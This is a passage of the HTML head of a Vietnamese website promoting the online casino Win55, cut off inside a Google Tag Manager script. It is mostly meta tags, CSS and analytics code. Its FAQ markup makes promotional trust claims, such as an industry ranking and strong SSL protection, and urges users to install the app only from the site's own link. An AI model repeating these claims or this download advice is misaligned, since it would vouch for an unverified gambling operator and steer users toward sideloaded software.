

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zskdh.ru.com/?i=94-95-1
body_size: 34440
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js bg-fill"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://zskdh.ru.com/xmlrpc.php" /> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <meta name="viewport" content="width=device-width, initial-scale=1" /><title>Win55 | Nhà Cái Casino Uy Tín 2026 - Đăng Ký Win55.COM +555k</title><meta name="description" content="Win55 cung cấp đầy đủ các sản phẩm phổ biến như casino live, cá cược thể thao, nổ hũ, bắn cá, đá gà, xổ số, game bài và một số dòng game ứng dụng công nghệ mới."/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://zskdh.ru.com/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta property="og:title" content="Win55 | Nhà Cái Casino Uy Tín 2026 - Đăng Ký Win55.COM +555k" /><meta property="og:description" content="Win55 cung cấp đầy đủ các sản phẩm phổ biến như casino live, cá cược thể thao, nổ hũ, bắn cá, đá gà, xổ số, game bài và một số dòng game ứng dụng công nghệ mới." /><meta property="og:url" content="https://zskdh.ru.com/" /><meta property="og:updated_time" content="2026-01-03T20:38:14+07:00" /><meta property="og:image" content="https://zskdh.ru.com/wp-content/uploads/2025/12/win55-favicon.webp" /><meta property="og:image:secure_url" content="https://zskdh.ru.com/wp-content/uploads/2025/12/win55-favicon.webp" /><meta property="og:image:width" content="512" /><meta property="og:image:height" content="512" /><meta property="og:image:alt" content="favicon win55" /><meta property="og:image:type" content="image/webp" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Win55 | Nhà Cái Casino Uy Tín 2026 - Đăng Ký Win55.COM +555k" /><meta name="twitter:description" content="Win55 cung cấp đầy đủ các sản phẩm phổ biến như casino live, cá cược thể thao, nổ hũ, bắn cá, đá gà, xổ số, game bài và một số dòng game ứng dụng công nghệ mới." /><meta name="twitter:image" content="https://zskdh.ru.com/wp-content/uploads/2025/12/win55-favicon.webp" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Thời gian để đọc" /><meta name="twitter:data2" content="7 phút" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://zskdh.ru.com/#person","name":"Win55"},{"@type":"WebSite","@id":"https://zskdh.ru.com/#website","url":"https://zskdh.ru.com","publisher":{"@id":"https://zskdh.ru.com/#person"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"https://zskdh.ru.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://zskdh.ru.com/wp-content/uploads/2025/12/win55-favicon.webp","url":"https://zskdh.ru.com/wp-content/uploads/2025/12/win55-favicon.webp","width":"512","height":"512","caption":"favicon win55","inLanguage":"vi"},{"@type":"WebPage","@id":"https://zskdh.ru.com/#webpage","url":"https://zskdh.ru.com/","name":"Win55 | Nh\u00e0 C\u00e1i Casino Uy T\u00edn 2026 - \u0110\u0103ng K\u00fd Win55.COM +555k","datePublished":"2025-12-01T20:41:10+07:00","dateModified":"2026-01-03T20:38:14+07:00","about":{"@id":"https://zskdh.ru.com/#person"},"isPartOf":{"@id":"https://zskdh.ru.com/#website"},"primaryImageOfPage":{"@id":"https://zskdh.ru.com/wp-content/uploads/2025/12/win55-favicon.webp"},"inLanguage":"vi"},{"@type":"Person","@id":"https://zskdh.ru.com/author/admin/","name":"admin","url":"https://zskdh.ru.com/author/admin/","image":{"@type":"ImageObject","@id":"https://zskdh.ru.com/wp-content/litespeed/avatar/f8f52b7e69ce8906326b876121e3fb52.jpg?ver=1767163769","url":"https://zskdh.ru.com/wp-content/litespeed/avatar/f8f52b7e69ce8906326b876121e3fb52.jpg?ver=1767163769","caption":"admin","inLanguage":"vi"},"sameAs":["http://zskdh.ru.com"]},{"@type":"Article","headline":"Win55 | Nh\u00e0 C\u00e1i Casino Uy T\u00edn 2026 - \u0110\u0103ng K\u00fd Win55.COM +555k","description":"Win55 cung c\u1ea5p \u0111\u1ea7y \u0111\u1ee7 c\u00e1c s\u1ea3n ph\u1ea9m ph\u1ed5 bi\u1ebfn nh\u01b0 casino live, c\u00e1 c\u01b0\u1ee3c th\u1ec3 thao, n\u1ed5 h\u0169, b\u1eafn c\u00e1, \u0111\u00e1 g\u00e0, x\u1ed5 s\u1ed1, game b\u00e0i v\u00e0 m\u1ed9t s\u1ed1 d\u00f2ng game \u1ee9ng d\u1ee5ng c\u00f4ng ngh\u1ec7 m\u1edbi.","keywords":"Win55","author":{"@id":"https://zskdh.ru.com/author/admin/","name":"admin"},"name":"Win55 | Nh\u00e0 C\u00e1i Casino Uy T\u00edn 2026 - \u0110\u0103ng K\u00fd Win55.COM +555k","subjectOf":[{"@type":"FAQPage","name":"Win55 | Nh\u00e0 C\u00e1i Casino Uy T\u00edn 2026 - \u0110\u0103ng K\u00fd Win55.COM +555k","url":"https://zskdh.ru.com/","datePublished":"2025-12-01T20:41:10+07:00","dateModified":"2026-01-03T20:38:14+07:00","mainEntity":[{"@type":"Question","name":"Win55 l\u00e0 g\u00ec?","acceptedAnswer":{"@type":"Answer","text":"Win55 l\u00e0 m\u1ed9t nh\u00e0 c\u00e1i c\u00e1 c\u01b0\u1ee3c tr\u1ef1c tuy\u1ebfn h\u00e0ng \u0111\u1ea7u, cung c\u1ea5p \u0111a d\u1ea1ng c\u00e1c d\u1ecbch v\u1ee5 gi\u1ea3i tr\u00ed nh\u01b0 casino, b\u1eafn c\u00e1, n\u1ed5 h\u0169, th\u1ec3 thao, game b\u00e0i v\u00e0 nhi\u1ec1u l\u1ef1a ch\u1ecdn h\u1ea5p d\u1eabn kh\u00e1c."}},{"@type":"Question","name":"Win55 c\u00f3 uy t\u00edn kh\u00f4ng?","acceptedAnswer":{"@type":"Answer","text":"Theo iGaming Asia 2025, Win55 c\u0169ng \u0111\u01b0\u1ee3c \u0111\u1ec1 c\u1eadp l\u00e0 555win thu\u1ed9c Top 5 nh\u00e0 c\u00e1i ph\u00e1t tri\u1ec3n nhanh nh\u1ea5t khu v\u1ef1c, v\u1edbi m\u1ee9c t\u0103ng tr\u01b0\u1edfng ng\u01b0\u1eddi d\u00f9ng l\u00ean t\u1edbi 62%/n\u0103m. \u0110\u00e2y l\u00e0 m\u1ed9t c\u1ed5ng game \u0111\u1ed5i th\u01b0\u1edfng uy t\u00edn, \u0111\u01b0\u1ee3c nhi\u1ec1u h\u1ed9i vi\u00ean tin t\u01b0\u1edfng."}},{"@type":"Question","name":"N\u1ea1p v\u00e0 r\u00fat ti\u1ec1n t\u1ea1i Win55 c\u00f3 nhanh ch\u00f3ng kh\u00f4ng?","acceptedAnswer":{"@type":"Answer","text":"Win55 \u0111\u01b0\u1ee3c \u0111\u00e1nh gi\u00e1 l\u00e0 h\u1ed7 tr\u1ee3 n\u1ea1p r\u00fat nhanh ch\u00f3ng, \u0111\u00e2y l\u00e0 m\u1ed9t trong nh\u1eefng y\u1ebfu t\u1ed1 thu h\u00fat h\u00e0ng ngh\u00ecn h\u1ed9i vi\u00ean m\u1ed7i ng\u00e0y."}},{"@type":"Question","name":"Win55 c\u00f3 gian l\u1eadn trong k\u1ebft qu\u1ea3 tr\u00f2 ch\u01a1i kh\u00f4ng?","acceptedAnswer":{"@type":"Answer","text":"Lo ng\u1ea1i v\u1ec1 t\u00ednh minh b\u1ea1ch c\u1ee7a tr\u00f2 ch\u01a1i:\n\nNh\u00e0 c\u00e1i uy t\u00edn s\u1eed d\u1ee5ng RNG (Random Number Generator) \u0111\u01b0\u1ee3c ch\u1ee9ng nh\u1eadn\nK\u1ebft qu\u1ea3 casino tr\u1ef1c ti\u1ebfp: c\u00f3 th\u1ec3 xem livestream dealer th\u1eadt\nK\u1ebft qu\u1ea3 th\u1ec3 thao: d\u1ef1a tr\u00ean t\u1ef7 s\u1ed1 th\u1ef1c t\u1ebf\nKi\u1ec3m tra l\u1ecbch s\u1eed c\u01b0\u1ee3c: Win55 cho ph\u00e9p xem l\u1ea1i to\u00e0n b\u1ed9 l\u1ecbch s\u1eed\nC\u00e1c t\u1ed5 ch\u1ee9c \u0111\u1ed9c l\u1eadp c\u00f3 th\u1ec3 ki\u1ec3m \u0111\u1ecbnh t\u00ednh c\u00f4ng b\u1eb1ng c\u1ee7a h\u1ec7 th\u1ed1ng"}},{"@type":"Question","name":"Win55 b\u1ea3o v\u1ec7 th\u00f4ng tin ng\u01b0\u1eddi d\u00f9ng nh\u01b0 th\u1ebf n\u00e0o?","acceptedAnswer":{"@type":"Answer","text":"M\u00e3 h\u00f3a SSL 128-bit:\u00a0Data \u0111\u01b0\u1ee3c b\u1ea3o v\u1ec7 nh\u01b0 \"k\u00e9t s\u1eaft\"\nT\u01b0\u1eddng l\u1eeda:\u00a0Ch\u1eb7n m\u1ecdi \"k\u1ebb x\u1ea5u\" mu\u1ed1n hack\nKh\u00f4ng share info:\u00a0Win55 cam k\u1ebft kh\u00f4ng b\u00e1n data cho b\u00ean th\u1ee9 3"}},{"@type":"Question","name":"N\u00ean ch\u01a1i Win55 tr\u00ean Web hay App?","acceptedAnswer":{"@type":"Answer","text":"Web mobile: Kh\u00f4ng c\u1ea7n t\u1ea3i g\u00ec, v\u00e0o web l\u00e0 ch\u01a1i lu\u00f4n\nApp iOS/Android:\u00a0C\u00f3 app ri\u00eang, tr\u1ea3i nghi\u1ec7m \"smooth\" h\u01a1n\nT\u1ea3i t\u1eeb ngu\u1ed3n ch\u00ednh th\u1ee9c Link tr\u00ean web Win55\n\u0110\u1eeaNG t\u1ea3i t\u1eeb CH Play/App Store th\u01b0\u1eddng kh\u00f4ng c\u00f3, d\u1ec5 fake!"}}]}],"@id":"https://zskdh.ru.com/#schema-1172","isPartOf":{"@id":"https://zskdh.ru.com/#webpage"},"publisher":{"@id":"https://zskdh.ru.com/#person"},"image":{"@id":"https://zskdh.ru.com/wp-content/uploads/2025/12/win55-favicon.webp"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://zskdh.ru.com/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='prefetch' href='https://zskdh.ru.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=51d1c732cb1803d92751' /><link rel='prefetch' href='https://zskdh.ru.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.1' /><link rel='prefetch' href='https://zskdh.ru.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.1' /><link rel='prefetch' href='https://zskdh.ru.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.1' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin Win55 &raquo;" href="https://zskdh.ru.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Win55 &raquo; Dòng bình luận" href="https://zskdh.ru.com/comments/feed/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://zskdh.ru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzskdh.ru.com%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://zskdh.ru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzskdh.ru.com%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://zskdh.ru.com/wp-content/litespeed/css/4940bc95c1e9d05cfc0456e653da328a.css?ver=25b59" /><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #eeee22;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://zskdh.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.1);
				src:
					url(https://zskdh.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.1) format("embedded-opentype"),
					url(https://zskdh.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.1) format("woff2"),
					url(https://zskdh.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.1) format("truetype"),
					url(https://zskdh.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.1) format("woff"),
					url(https://zskdh.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.1#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */</style>
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-KDBGDRND" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
